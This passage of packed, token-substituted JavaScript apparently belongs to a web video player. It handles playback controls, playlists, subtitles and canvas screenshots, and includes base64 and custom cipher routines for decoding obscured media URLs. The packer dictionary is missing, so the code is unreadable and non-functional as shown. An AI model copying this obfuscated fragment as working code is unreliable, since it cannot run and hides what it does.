o.9X}if(x.O("2V:")==0&&y){v[x.1W(\'1N:\',\'4j\')]=y;o.U.l1()}if(x=="Ij"){I o.fX}if(x=="9Q"){I o.6E}if(x=="1E"||x=="Ii"){if(J(y)){if(1I y=="4O"){if(y.O("+")==0){y=v.1E+3J(y.1t(1))}F{if(y.O("-")==0){y=v.1E-3J(y.1t(1))}}}if(y>=0&&y<=1){o.U.3D(y)}}I o.3l?0:v.1E}if(x=="3l"){I J(o.3l)?o.3l:K}if(x=="Ih"){o.R?o.R.Hd(y):\'\'}if(x=="d3"){y<2?y=\'\':\'\';if(2v(o[\'u\'+y])){C x2=4H.6u(cS(o[\'u\'+y]));C v2=[];V(C l in v){if(v.2k(l)){if(l.O("9o")==0){v[l]=29}}}if(1I x2=="3y"){V(C k in x2){if(x2.2k(k)){if(k.O("9o")==0){v[k]=x2[k]}if(k=="1o"){v2[k]=x2[k]}}}}v=8W(v,v2);C rz=K;if(o.R.bR()){o.R.7h();rz=H}C rA=K;if(o.R.hE()){o.R.bq();rA=H}o.R.56();o.R=29;o.R=1u qJ();if(o.P.7o()=="9M"){o.R.2w()}o.R.3D(v.1E);if(J(v.1N)){9Z(v.1N)}if(rz){o.R.7h()}if(rA){o.R.bq()}if(o.22){o.R.8q()}if(Z!=\'CB\'){o.R.3G(o.P.17(),o.P.1k())}a4()}}if(x=="lG"){I v.lG}if(x=="4x"){o.R.4x(H)}if(x=="I6"){o.R.kD()}if(x=="FW"){a4()}if(x=="3N"){if(J(y)){if(1I y=="4O"){if(y.O("%")>-1){y=2W(y.1t(0,y.O("%")));y=o.P.1k()*y/1q}F{C lj=o.P.17();if(o.3d&&!o.1A){if(!o.3d.lC){C f=o.3d.az();if(f.t&&f.d){lj=f.t;o.3d.lC=H}}}if(y.O("+")==0){y=lj+3J(y.1t(1))}F{if(y.O("-")==0){y=lj-3J(y.1t(1))}}}}y=y*1;y<0?y=0:\'\';if(o.P.1k()>0){y>o.P.1k()?y=0:\'\'}if(!J(o.1Y)&&!J(o.5p)&&o.P.1k()>0){o.2b=1L;o.U.3K(y,H);o.U.sD()}F{o.2b=y}}}if(x=="22"){!o.22?o.U.8q():\'\'}if(x=="sV"){o.22?o.U.7W():\'\'}if(x=="I3"){I o.22}if(x=="3R"){I o.2M+\'/\'+o.4A}if(x=="I2"){if(J(o.fj)){o.fj.Do()}}if(x=="FA"||x=="I0"){if(J(o.fj)){o.fj.Un()}}if(x=="17"||x=="zQ"){C iV=o.P?o.P.17():0;if(o.3d&&v.bH==1&&!o.1A&&iV==0){C f=o.3d.az();if(f.t){iV=f.t}}I x=="zQ"?dY(iV):iV}if(x=="KD"){if(o.bn){3r("1y","id:"+o.bn)}if(o.zH){3r("3N",o.zH);3r("1y")}}if(x=="1k"){I o.P?o.P.1k():0}if(x=="7H"){I o.P?o.P.ac():0}if(x=="7O"){if(y){v.7O=y;o.R.j7()}}if(x=="4B"){if(J(y)){if(Q){v.hd=a1(v.hd,y,Q);if(o.2Z.S==2){o.U.6C(v.hd)}}F{o.U.6C(y)}}F{I o.P?vA(o.P.sO()):0}}if(x=="6R"){if(J(y)){if(Q){v.rl=a1(v.rl,y,Q);if(o.6E.S==2){o.U.cI(v.rl)}}F{o.U.cI(y)}}F{I o.P?o.P.sN():0}}if(x=="Kw"){I o.2g=="4M"}if(x=="vN"){if(o.6A>0){o.ln=o.6A}o.U.cU(o.3O[o.kS])}if(x=="9M"){I o.1y}if(x=="Kv"){I o.1A}if(x=="1l"){I o.1l[y]}if(x=="Ku"){o.pc!=1?o.P.tQ():\'\'}if(x=="id"){I v.id}if(x=="1r"){v.1r=y}if(x=="k7"){v.k7=y}if(x=="1Z"){o.P.yE()}if(x=="Kr"){o.P.yw();if(Q){o.qs=a1(o.qs,y,Q)}}if(x=="5O"){o.P.eh()}if(x=="8w"){o.P.cN()}if(x=="2H"&&v.oz!=1){d6.1r(2H)}if(x=="Km"&&o.3X){o.3X.8d()}if(x=="2V"){if(J(y)){if(y==\'0/1\'){if(o.b0){o.qr=o.kQ;y=-1}F{y=o.qr?o.qr:0}}v.2V=y;if(y.5K().S<3&&o.3A){o.3A.hT(y*1)}F{o.U.hH(y)}}F{I o.8x?o.8x[o.kQ]:\'\'}}if(x=="+2V"&&v.2V){if(J(y)){v.2V+=\',\'+y;o.U.hH(v.2V)}}if(x=="aS"){if(J(o.aS)){if(J(y)){o.aS.3u(y)}F{I o.aS.Kk()}}}if(x=="qQ"){if(o.wS){I o.wS}F{I K}}if(x=="8C"){I o.P.8C()}if(x=="6B"){C 6B=1V("28");6B.id=y;6B.B.59=Kh;o.1R.1S(6B)}if(x=="F6"){if(o.4g){C 51=1V("51");C 3R=o.P.3R();51.Y=3R.Y>0?3R.Y:o.9Y;51.1e=3R.1e>0?3R.1e:o.aT;L(51,{"1n":"2t","1d":-51.1e,"1a":-51.Y,"2f":"1X"});1Q.a2.1S(51);C 8S=51.x7(\'2d\');8S.pN(o.P.a6(),0,0,51.Y,51.1e);C 4B=2;C iB=1Q.1V("51");iB.Y=51.Y*4B;iB.1e=51.1e*4B;C iU=iB.x7("2d");iU.pN(o.P.a6(),0,0,51.Y*4B,51.1e*4B);if(v.Kg==1&&J(v.pI)){!J(v.iQ)?v.iQ=20:\'\';!J(v.py)?v.py="3w":\'\';iU.4G=v.iQ+"px KG, Kt";iU.KH=3v(v.py);iU.L8((v.pI=="i8"?o.i8:v.pI),v.iQ,51.1e*4B-v.iQ-5)}8S.pN(iB,0,0,51.Y,51.1e);C 3L;3t{3L=51.L2("9a/L1")}2P(e){d6.1r(e.9u);I K}I 3L}F{I K}}if(x=="3F"){I o.2g==x?o.P.kj():1L}if(x=="1F"){I o.2g==x?o.P.ke():1L}if(x=="26"){if(!o.1y||v.eS===0){o.P.9A(y);I H}F{I K}}if(x=="Dl"){if(J(y)){y==\'1/0\'?y=1-2C(v.jE,0):\'\';v.jE=y;o.P.g8()}F{I 2C(v.jE,0)}}if(x=="1J"){if(J(y)){if(y==0){o.P.g8()}F{o.P.1J(y)}}F{I[o.3m.x,o.3m.y,o.3p.B.1a,o.3p.B.1d]}}if(x=="1N"){if(J(y)){J(y)?v.1N=y:\'\';o.U.9Z(\'1N\');I H}F{I v.1N}}if(x=="L0"){o.U.Az()}if(x=="3b"){if(y){!o.jc?o.jc=[]:\'\';if(1I(y)==\'3y\'){y=o.jc.9p(y);x="W"}}}if(x=="W"){if(y){if(1I(y)==\'3y\'){3t{o.U.5D(y);I H}2P(e){I K}}F{if(y.O(".8i")==y.S-4||y.O(".8i?")>0){C 5b=gv(y);5b.f7=E(){if(G.gb==4&&G.7o==4q){3t{3r(\'W\',4H.6u(G.fE))}2P(e){}}};5b.ca();I H}F{if(y==\'\'){o.U.5D([])}F{if(y==\'da\'&&o.fX>0){C 1K=2r.3Z(((o.ph+(!o.R.aU("da")?o.P.17():0))/o.fX)*1q);if(1K<o.pt||1K>1q){I o.pt}F{o.pt=1K;I 1K}}}}}}}if(x=="5W"){o.R?o.R.9T():\'\'}if(x=="bX"){o.R?o.R.d7():\'\'}if(x=="5Q"){o.R?o.R.io(y):\'\'}if(x=="5Q?"){I o.9f?[o.KJ,o.KV]:0}if(x=="ey"){o.P?o.P.ey():\'\'}if(x=="nc"){if(J(y)&&J(o.1G)){!o.1y?v.3k=0:\'\';V(C j in o.1G){if(o.1G.2k(j)){if(o.1G[j].cP==y){y=j}}}if(J(o.1G[y])){o.R.He(y);I H}F{I K}}}if(x=="KU"){C 1K=[];if(J(o.1G)){V(C j in o.1G){if(o.1G[j].4D&&o.1G[j].uY==-1){1K.3b({1N:o.1G[j].1N,id:o.1G[j].id})}}}I 1K}if(x=="x9"){if(o.3g){I o.1G[o.3g].cP?o.1G[o.3g].cP:o.3g}}if(x=="KS"){if(o.1G){I 8A.5E(o.1G).S}F{I-1}}if(x=="nX"){if(J(o.nX)){I o.nX}}if(x=="KQ"){o.R.hu(y)}if(x=="KP"){o.P.fR()}if(x=="1o"){if(y=="on"){v.1o.1i=0}F if(y=="9d"){v.1o.1i=1;o.R.eE()}F{o.R.gM()}}if(x=="xb"){o.R.7h()}if(x=="5F"){o[x]=H}if(x=="KN"){if(o.1Y){I H}F{I K}}if(x=="KM"){if(o.1Y){I wr()}F{I K}}if(x=="KL"){if(o.1Y){I o.1Y.3Q()}F{I K}}if(x=="KI"){if(o.1Y){I o.1Y.xJ()}F{I K}}if(x=="Kd"){if(o.1Y){o.1Y.JK()}F{I K}}if(x=="Kc"){if(o.1Y){o.1Y.4W()}F{I K}}if(x=="5C"){if(Q){v.5C=a1(v.5C,y,Q);o.P.5C()}F{I v.5C}}if(x=="9e"){if(J(Q)){v.9e=a1(v.9e,y,Q)}F{if(J(y)){y==\'0/1\'?y=1-v.9e:\'\';v.9e=y}F{I v.9e}}}if(x=="5h"){if(J(Q)){v.5h=a1(v.5h,y,Q)}F{if(J(y)){v.5h=y}F{I v.5h}}}if(x=="iN"||x=="jB"){C z="cC";x=="jB"?z="kf":"";if(J(Q)){v.W[z]=a1(v.W[z],y,Q)}F{if(J(y)){y==\'0/1\'?y=1-v.W[z]:\'\';v.W[z]=y}}I v.W[z]}if(x=="hd"){if(o.2Z.S==2){v.hd=o.2Z[o.3f];v.hd=a1(v.hd,y,Q);if(o.2Z[0]==v.hd){o.U.6C(0)}F{o.U.6C(1)}}}if(x=="v"&&y){if(y.O(\'3i\')==0||y.O(\'bk\')==0){I}I v[y]}if(x.O("dv:")==0){C xx=x.1t(7);if(1I(y)==\'3y\'&&1I(v[xx])==\'3y\'){V(C yy in y){if(y.2k(yy)){v[xx][yy]=y[yy]}}}F{if(x.O(\'BH\')==-1){v[xx]=y}}I H}if(x.O("1B:")==0){o.R.FY(x.1t(5),y)}if(v.Ep==1&&x.O("1v")==0&&y){jP(\'4F, 4F > *{--6o\'+x+\':\'+3v(y)+\'}\')}if(x=="JG"){I o.P?o.P.bs():\'\'}if(x=="JF"){I o.7K+\' \'+o.j0}if(x=="j0"){I o.j0}if(x=="qn"){I o.qn}if(x=="xt"){I o.xt}if(x=="5j"){I o.5j}if(x=="JD"){I o.1Y?o.wg:1L}if(x=="a3"){o.U.l7();v.1P.on=0;if(v.uE==1){V(C i=0;i<5B.S;i++){if(5B[i]){if(5B[i].3u("id")==v.id){5B[i]=29}}}}V(C w in 1O){if(1O[w]==o.G){1O[w]=29}}if(cm==v.id){cm=\'\'}o.pc=1;o.1H.1T=\'\';o.G=29}}F{I K}};E a1(x,y,Q){C z=53(y)+\'\';if(y){if(y.O("/")>0){C y2=y.2u("/");if(y2.S==2){if(x==53(y2[0])){z=53(y2[1]);if(Q){Q.bb(1)}}F{z=53(y2[0]);if(Q){Q.bb(0)}}}}}I z}E gv(x){C 5b=1u wY();5b.7v(\'xA\',x,H);I 5b}E xm(y){C z=y.1t(3);if(o.1G){V(C j in o.1G){if(o.1G.2k(j)){if(o.1G[j].cP==z){z=j}}}}I z}E wr(){C x;if(o.1Y){if(o.1Y.d2()){x=o.1Y}}if(!x&&o.5p){x=o.5p}if(x){C y={is:o.3B,1l:x.8D("Jx"),7K:x.8D("7K"),Jw:x.8D("zL"),1f:o.xB+(x.8D("wH")?x.8D("Ji")+x.8D("wH"):\'\'),1D:x.8D("Jr"),1k:x.8D("aK"),3i:x.8D("3i"),17:(o.P?o.P.17():\'\'),1E:x.Jn(),id:o.wg};if(o.3B=="5Z"){y.Jl=o.JI}I y}}E p4(){if(\'dV\'in 7Z){7Z.dV.7Q=1u Ka({1N:wm(2C(o.bW,v.1N)),K9:[{2G:2C(v.26,\'\')}]});if(!o.x8){7Z.dV.lZ(\'1y\',E(){3r("1y")});7Z.dV.lZ(\'3Q\',E(){3r("3Q")});if(o.R.eG()){7Z.dV.lZ(\'K8\',E(){3r("bX")});7Z.dV.lZ(\'K5\',E(){3r("5W")})}o.x8=H}}}C 1V=E(x){C y=x;x==\'28\'||x==\'uB\'?y=\'4F\':\'\';C z=1Q.1V(y);if(x==\'uB\'){L(z,{"6r":"4e","2f":"4n"})}I z};C 1r=E(a,b,c,d,e,f,g){if(v.1r==1||v.pV==1){C x=a+(b!=1L?" "+b:"")+(c!=1L?" "+c:"")+(d!=1L?" "+d:"")+(e!=1L?" "+e:"")+(f!=1L?" "+f:"")+(g!=1L?" "+g:"");d6.1r("wT"+(v.uh==1?"2":"")+": "+x);if(v.pV==1&&J(1Q.8c("xc"))){1Q.8c("xc").1T+=x+\'<br/>\'}}};C Eh=E(){if(v.sM==1&&J(v.tM)&&v.tM!=\'\'){C x=1Q.1V(\'f4\');x.JX=\'JW\';x.8y=\'hG://sM.JN.9n/L?o1=\'+v.tM.1W(/,/ig,"|").1W(/ /ig,"+");1Q.Nd.1S(x)}};C Ce=E(28,6l){C x=["vP","dH","nP","hz","cM","P5"];V(C y=0;y<x.S;y++){C z=28.vJ("2m "+x[y]);if(z.S>0){V(C y2=0;y2<z.S;y2++){z[y2].B.5H=6l}}}};C jT=E(){if(v.aw){if(v.aw.Rj==1){js("2o")}}};C 3Y=E(17){17<0?17=0:\'\';C w9=o.P.1k>=eX?H:K;C wl=o.P.1k>=wn?H:K;C 6i=2r.7S(17/60);C 7a=2r.7S(17-6i*60);C 7Y=2r.7S(6i/60);C j6=2r.7S(7Y/24);6i=6i-7Y*60;if(j6>0){7Y=7Y-j6*24}if(v.jI==1&&o.P.5I()){C d=1u 6x();I 6I(1u 6x(d.9I()+17*2c).wd())}F{I 6I((j6>0?j6+\':\':\'\')+(7Y>0||wl?7Y+\':\':\'\')+((7Y>0||w9)&&6i<10?\'0\':\'\')+6i+\':\'+(7a<10?\'0\':\'\')+7a)}};C dY=E(x){C 7a=2r.7S(x);C 6i=2r.7S(7a/60);C 7Y=2r.7S(6i/60);6i=2r.7S(6i%60);7a=2r.7S(7a%60);7Y>0&&6i<10?6i="0"+6i:"";7a=7a>=0?((7a>=10)?7a:"0"+7a):"hb";C 7y=(7Y>0?7Y+":":"")+(6i>=0?6i:"0")+":"+7a;if(v.jI==1&&o.P.5I()){C d=1u 6x();I 6I(1u 6x(d.9I()+x*2c).wd())}F{I 7y}};C EG=E(){I EF((1O.7F!=1O.9h.7F)?1Q.mN:1Q.7F.8y)};C vA=E(x){if(x){x=x.5K();C q3=x.O(" <b5 B=\'1z");if(q3>-1){x=x.1t(0,q3)}}I x};C Ef=E(x,y,z){C t;if(!wL(x)&&y){t=1Q.1V(\'kG\');y=="W4"?y=x:\'\';t.2G=y.O(\'//\')==-1?\'hG://\'+y:y;t.W5=1;if(z){t.7g=z}C s=1Q.cs(\'kG\')[0];s.4d.pW(t,s)}I t};C wm=E(x){if(x){x=x.1W(/<[^>]*>?/gm,\'\')}I x};C wL=E(y){C x=K;C lm=1Q.cs(\'kG\');V(C i=0;i<lm.S;i++){if(lm[i].2G.O(y)>-1){x=H}}I x};C 5U=E(x,y){if(x){if(x.O(\'1v\')>-1||x.O(\'C\')>-1){I 3v(x)}F{x=x.1W(\'#\',\'\');C r=2W(x.S==3?x.6s(0,1).dM(2):x.6s(0,2),16);C g=2W(x.S==3?x.6s(1,2).dM(2):x.6s(2,4),16);C b=2W(x.S==3?x.6s(2,3).dM(2):x.6s(4,6),16);if(J(y)){I\'4T(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{I\'wU(\'+r+\', \'+g+\', \'+b+\')\'}}}};C L=E(e,o){if(J(e)){V(C Z in o){if(o.2k(Z)){if(o[Z]!=\'W6\'&&o[Z]!=1L){if(1I o[Z]==\'W7\'&&Z!=\'1z\'&&Z!=\'59\'){o[Z]+=\'px\'}if(Z.O("W8")>-1&&Z.O("E7")==-1){o[Z]=3v(o[Z])}if(Z=="2L"||Z.O("iE")>-1){e.B[\'-ms-\'+Z]=o[Z];e.B[\'-kx-\'+Z]=o[Z];e.B[\'-3I-\'+Z]=o[Z];e.B[\'-o-\'+Z]=o[Z]}if(Z=="sG"){if(o[Z].O(" ")>-1){o[Z]=\'"\'+o[Z]+\'"\'}}if(Z=="6B-ju"){e.B.W9(Z,o[Z],\'6T\')}F{e.B[Z]=o[Z]}}}}}};C uD=E(x,6l,b1,b2){6l=3v(6l);C y=2C(b1,1)*1;C z=2C(b2,1)*1;L(x,{"2p":"W3-2S-4m(-Wa,"+6l+","+6l+" "+y+"px,4T(0,0,0,0),"+y+"px,4T(0,0,0,0) "+(y+z)+"px)"})};C 3v=E(c){if(c){c.O("1v")==0?c=\'C(--6o\'+c+\')\':\'\';I c.1t(0,1)!=\'#\'&&c.O("C")==-1&&c.O("wU")==-1?c="#"+c:c}F{I\'#f3\'}};C Ci=E(x,1v,y){!1v?1v=\'#f3\':\'\';1v=3v(1v);C r=5i(nv,Wc);x=x.1W(/\\(A5\\)/g,r);x=x.1W(/\\(1v\\)/g,1v);x=x.1W(/\\(gk\\)/g,1+(v.Wd.1J-1)/2);C wj=x.1t(0,x.O(\'|||\'));C qm=x.1t(x.O(\'|||\')+3);C 9R=\'\';if(o.1l.3I){9R=qm.1W(/5A:/g,"-3I-5A:");9R=9R.1W(/5A-/g,"-3I-5A-");9R=9R.1W(/@xs/g,"@-3I-xs");9R=9R.1W(/2L/g,"-3I-2L")}y?y.1T=wj:\'\';jP(9R+qm)};C 6L=E(x,y,f){C z=K;if(x){V(C i=0;i<x.S;i++){if(x[i]){if(f){if(3J(y)==3J(x[i])){z=i;1g}}F{if(6I(x[i]).O(y)>-1){z=H}}}}}I z};C jP=E(x){if(o.L){if(o.L.wy){o.L.wy.We=x}F{o.L.1S(1Q.Et(x))}}};C dN=E(x){L(x,{"1n":"2t","1d":0,"1a":0,"Y":"1q%","1e":"1q%"})};C h9=E(x){L(x,{"8X":"1X"})};C 5b=E(y,z){C x=1u wY();x.7v(\'xA\',y,H);x.f7=z;x.ca()};C Wf=E(x){if(x){V(C i=0;i<5;i++){if(x.Wg=="Wh"){1g}F{if(x.w5){x=x.w5}}}}I x};C 8h=E(z){C 8h=1Q.1V("3L");if(o.m0.O(z)>-1){o.m0.3b(z);if(z.O("?")>0){z=z+\'&\'+2r.5i()}F{z=z+\'?\'+2r.5i()}}F{o.m0.3b(z)}8h.6c(\'2G\',z);8h.6c(\'1e\',\'5L\');8h.6c(\'Y\',\'5L\')};C 3W=E(e,o){V(C Z in o){if(o.2k(Z)){e.6c(Z,o[Z])}}};C a3=E(e){if(e){3t{e.4d.3x(e);e=29}2P(e){}}};C 5i=E(8u,6j){I 2r.7S(Wb.S>1?(6j-8u+1)*2r.5i()+8u:(8u+1)*2r.5i())};C kd=E(){I 2r.5i().5K(36).W1(2,12)};C pw=E(x,y){x=8A.5E(x).VM(E(47,Z){if(Z!=y){47[Z]=x[Z]}I 47},{});I x};C 53=E(x){if(1I x=="4O"){I x.1W(/^\\s+|\\s+$/gm,\'\')}F{I x}};C 5Q=E(x,y,z){C r=K;if(x){if(x.O(y)>-1){C r=x.1t(x.O(y)+y.S);if(z){if(r.O(z)>-1){r=r.1t(0,r.O(z))}}}}I r};C W0=E(x,n){if(n==0){I"#0"+b4.e(x)}if(n==-1){I b4.e(x)}if(n==1){I"#1"+rn(b4.e(x),1)}};C rr=E(x){if(v[x]!=""){if(1I v[x]!="4O"){o[x+\'o\']=v[x]}F{if(v[x].O("[{")==0){3t{v[x]=v[x].1W(/6o\'qt/ig,\'"\');o[x+\'o\']=2a(v[x])}2P(e){}}}}};C 5r=E(x){I 6I.pg(x)};C cS=E(x){if(x.1t(0,2)=="#1"){I b4.d(rn(x.1t(2),-1))}F if(x.1t(0,2)=="#0"){I b4.d(x.1t(2))}F{I x}};C pP=E(x){if(x){if(x.O(\'3z\')==-1&&x.O(\'.\')==-1&&x.S>1q&&x.O(\'2n:\')==-1){x=\'2n:9a/u1;iL,\'+x}}I x};C 1i=E(x){x?x.B.5j="2Y":\'\'};C 1m=E(x){x?x.B.5j="43":\'\'};C 3q=E(x){x?x.B.2f="1X":\'\'};C 7n=E(x){x?x.B.2f="4n":\'\'};C 5z=E(x){I x?x.B.5j!="2Y"&&x.B.2f!="1X":K};C 4N=E(s){if(1I s=="4O"){if(s.O("px")>0){s=s.1t(0,s.O("px"))}}I 2W(s)};C 2Y=E(x){I x.B.2f=="1X"};C 3U=E(o,x,y){o[x+\'1d\']=0;o[x+\'2h\']=0;o[x+\'2O\']=0;o[x+\'1a\']=0;if(J(o[y])){C z=o[y].2u(" ");if(z.S==4){o[x+\'1d\']=z[0]?3J(z[0]):0;o[x+\'2h\']=z[1]?3J(z[1]):0;o[x+\'2O\']=z[2]?3J(z[2]):0;o[x+\'1a\']=z[3]?3J(z[3]):0}}I o};C VZ=E(x){if(x){x=x.1W(/ /ig,\'px \')}I x+\'px\'};C VY=E(x,y){I v[x]&&v[x]!=\'\'?v[x]:y};C ek=6I.pg(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1q,VX,xu,VW,VV,VU,VT,UC,VR,VQ,78,79,80,81,82,83,84,85,86,87,88,89,90,VP,VO,VN,Wi,W2,Wj,WC,WE,WF,WG,rK,WH,WI);C b4={aA:ek+"WJ+/=",e:E(e){C t="";C n,r,i,s,o,u,a;C f=0;e=b4.xp(e);nO(f<e.S){n=e.9P(f++);r=e.9P(f++);i=e.9P(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(pO(r)){u=a=64}F if(pO(i)){a=64}t=t+G.aA.6e(s)+G.aA.6e(o)+G.aA.6e(u)+G.aA.6e(a)}I t},d:E(e){C t="";C n,r,i;C s,o,u,a;C f=0;e=e.1W(/[^A-zE-z0-9\\+\\/\\=]/g,"");nO(f<e.S){s=G.aA.O(e.6e(f++));o=G.aA.O(e.6e(f++));u=G.aA.O(e.6e(f++));a=G.aA.O(e.6e(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5r(n);if(u!=64){t=t+5r(r)}if(a!=64){t=t+5r(i)}}t=b4.wh(t);I t},xp:E(e){e=e.1W(/\\r\\n/g,"\\n");C t="";V(C n=0;n<e.S;n++){C r=e.9P(n);if(r<iF){t+=5r(r)}F if(r>WD&&r<WK){t+=5r(r>>6|WM);t+=5r(r&63|iF)}F{t+=5r(r>>12|xC);t+=5r(r>>6&63|iF);t+=5r(r&63|iF)}}I t},wh:E(e){C t="";C n=0;C r=0;C c1=0;C c2=0;nO(n<e.S){r=e.9P(n);if(r<iF){t+=5r(r);n++}F if(r>WN&&r<xC){c2=e.9P(n+1);t+=5r((r&31)<<6|c2&63);n+=2}F{c2=e.9P(n+1);c3=e.9P(n+2);t+=5r((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}I t}};C rn=E(s,n){s=s.1W(/\\+/g,"#");s=s.1W(/#/g,"+");C a=zF(o.y)*n;if(n<0)a+=ek.S/2;C r=ek.1t(a*2)+ek.1t(0,a*2);I s.1W(/[A-zE-z]/g,E(c){I r.6e(ek.O(c))})};C zF=E(x){x=x.2u(5r(61));C l6=\'\';C c1=5r(rK);C rH;V(C i in x){if(x.2k(i)){C rL=\'\';V(C j in x[i]){if(x[i].2k(j)){rL+=(x[i][j]==c1)?5r(49):5r(48)}}rH=2W(rL,2);l6+=5r(rH.5K(10))}}I l6.1t(0,l6.S-1)};C J=E(x){I x!=29&&1I(x)!=\'1L\'&&x!=\'1L\'};C 2C=E(x,y){I J(x)?x:y};C 2v=E(x){I J(x)&&x!=-1&&x!=\'\'};C tX=E(x,y){I 2v(x)?x:y};C jC=E(x){if(1I x=="3y"){x=4H.6u(4H.rF(x))}I x};C fC=E(el){C x=el.zu().1a+(1O.zP?1O.zP:1O.WO);I x};C eH=E(x){v.WP==1&&2v(v.zI)?x=v.zI:\'\';I x};C j1=E(el){WQ hz=el.zu();I hz.1d+1O.WR};C 6F=E(x,y){if(x!=\'\'){if(v.WL==1){1O.7v(x)}F{if(v.WB==1){1O.9h.7F.8y=x}F{1O.7F.8y=x}}x=\'\'}};C vb=E(){if(v.4r==1){o.4r?o.1R.3x(o.4r):\'\';o.4r=29}};C DR=E(){C ls=K;if(o.1l.tv){1r("tv")}G.9Z=E(x){o.R?o.R.1N(x):\'\'};G.6k=E(x){if(x){if(1I(x)==\'4O\'){x=x.1W(/(\\r\\n|\\n|\\r)/gm,"");if(x.O("[{")==0){3t{x=x.1W(/6o\'qt/ig,\'"\');x=4H.6u(x)}2P(e){x="wW 4H"}}}if(1I(x)==\'3y\'){o.1G=[];o.jc=jC(x);o.W=uK(x);if(o.W.S>0){if(v.W.Wt==1&&!v.4s){C 5E=8A.5E(o.1G);C rw=5E.6s(-1)[0];rw?v.4s=rw:\'\'}C y=wP();if(y){x=y.3i;o.bW=y.1N;o.R?o.R.Fu(y.1N):\'\';if(J(y.26)){if(o.P){o.P.9A(y.26)}F{v.26=y.26}}if(J(y.lp)){y.2V=y.lp}if(J(y.1A)){if(y.1A=="3d"&&!o.1A){}F{v.1A=o.2b=y.1A}}7d("zb");if(J(y.id)){o.3g=y.id}C sx=["2V","lG","kB","1f","zq","AA","gz","qI","7u","6g","7O","5T","4P","4l","zw","bm","6t","8M","1E"];if(J(v.bI)){if(v.bI.WA==1&&v.bI.kR==1){sx.3b("1N");sx.3b("t1");sx.3b("t2");sx.3b("t3");sx.3b("t4");sx.3b("t5")}}V(C i=0;i<sx.S;i++){if(J(y[sx[i]])){v[sx[i]]=y[sx[i]]}}jk(y);if(sx.O(\'1N\')>0){if(v.bI.CX==1){o.kN=v.bI.CW;o.U.nU(y)}o.U.9Z(\'1N\')}if(J(y.1E)){1C(E(){o.U.3D(y.1E)},4q)}if(o.R){o.R.5D(o.W);if(v.8M){o.R.oB()}}if(o.2N){o.2N.mb()}}F{}}}if(1I(x)==\'4O\'){x=sB(x);if(x){if(x.O("#"+v.df)==0){x=o[o.fd[0]](x)}if(x){if(x.O("#"+v.dR)==0&&x.O(v.hO)>0){x=o[o.fd[1]](x)}if(x.O("#0")==0){x=dy(x)}x=sB(x)}}if(v.aV==1){x=aV(x)}if(x==\'\'){1r("5V 3i");o.aG=H;js("2q","5V")}o.2Z=[];o.8v=[];o.6E=[];o.kS=0;o.3f=0;o.6A=0;o.91=0;v.ic==\'\'?v.ic=\',\':\'\';if((x.O(v.ih)>-1&&x.O(v.c9)>-1)||J(v.bZ)){o.3O=x.2u(v.ic)}F{o.3O=[x]}o.9Q=[];if(J(v.bZ)){C bZ=v.bZ.2u(v.ic)}if(o.3O.S>0){C q=-1;V(C i=0;i<o.3O.S;i++){o.3O[i]=53(o.3O[i]);if(o.3O[i]!=\'\'){if(o.3O[i].O(v.ih)==0&&o.3O[i].O(v.c9)>1){o.2Z[i]=o.3O[i].1t(o.3O[i].O(v.ih)+v.ih.S,o.3O[i].O(v.c9)-v.c9.S);o.3O[i]=o.3O[i].1t(o.3O[i].O(v.c9)+v.c9.S)}F{if(J(v.bZ)){o.2Z[i]=J(bZ[i])?bZ[i]:\'\'}F{o.2Z[i]=i+1}}C is=0;if(J(v.5G)&&q==-1){if(6I(v.5G).O("lb:")==0){if(v.5G.1t(4)*1==i){is=1}}if(v.5G==o.2Z[i]){is=1}if(v.5G=="6j"&&i==o.3O.S-1){is=1}}if(J(o.5G)){if(o.5G==o.2Z[i]){is=1;q=i}}if(is==1){o.kS=i;o.3f=i}o.3O[i]=qK(o.3O[i])}}}F{o.3O[0]=qK(o.3O[0])}I o.3O[o.kS]}}F{I x}};E qK(x){if(J(v.kk)&&x.O("//")==-1){x=v.kk+x}I x};G.Az=E(){if(o.W){C x=o.W.Wm();V(C i=0;i<x.S;i++){x[i].bw=i}o.W=x;o.R.5D(o.W)}};E jk(y){C r3;V(C i=1;i<6;i++){C t="1B"+i;if(J(y[t])){v[t]=y[t];r3=H}}if(r3&&o.R){o.R.FX()}}G.jk=E(x){jk(x)};G.5D=E(x){if(1I(x)==\'3y\'){o.1G=[];o.jc=jC(x);o.W=uK(x);if(o.R){o.R.5D(o.W)}}};G.cU=E(x,y,z,no){!J(y)?o.3k=H:\'\';!J(z)?v.4R=0:\'\';v.1k=1L;v.4P=1L;!2H.4l?v.4l=1L:\'\';o.aG!=2?o.aG=K:\'\';o.7Q=K;o.8w=K;o.9k=0;o.im=[];o.uu=K;o.pM=K;o.w6=K;o.8U=1L;o.mX=[K,K,K];o.Wn=kd();o.Dh=0;o.e2=0;o.aC?o.aC=[]:\'\';o.2g!=\'6o\'&&o.3A?o.3A.5T():\'\';o.Aa?o.Aa=[]:\'\';if(o.cV){o.cV.5T()}if(o.P.7o()=="9M"){G.an()}if(o.5Q&&o.9f){o.R.io()}if(J(o.2J)){o.2J.56()}if(J(o.aW)){2E(o.aW)}js("1u");if(v.1Y==1&&no!=1){o.U.dD();o.U.dD(\'5Z\')}x=G.6k(x);if(y==1){o.2g=\'\'}o.P.6k(x);if((o.1l.2i||o.1l.6D)&&!J(y)){o.U.2w()}if(J(o.ij)){o.3m={x:1,y:1,x0:1,y0:1};o.P.g8()}al("1y","2w");o.P.h7();o.R.hV();o.R.jG();o.R.4X();o.dz?o.dz.DF():\'\'};G.nU=E(x){C y=K;if(x&&o.kN){v.1N=o.kN;V(C i=1;i<6;i++){if(J(x[\'t\'+i])){v.1N=v.1N.1W("{"+i+"}",x[\'t\'+i]);y=H}}}I y};G.mH=E(){if(v.3k==1&&!v.zT||o.3k){if(v.iq==1){1C(E(){o.U.2w()},4h)}F{G.2w()}v.zT=1;o.3k=K}j8()};G.j8=E(){j8()};E j8(){if(v.rU==1){if(1I xZ!=="1L"){o.th=1u xZ()}}}G.h7=E(){C 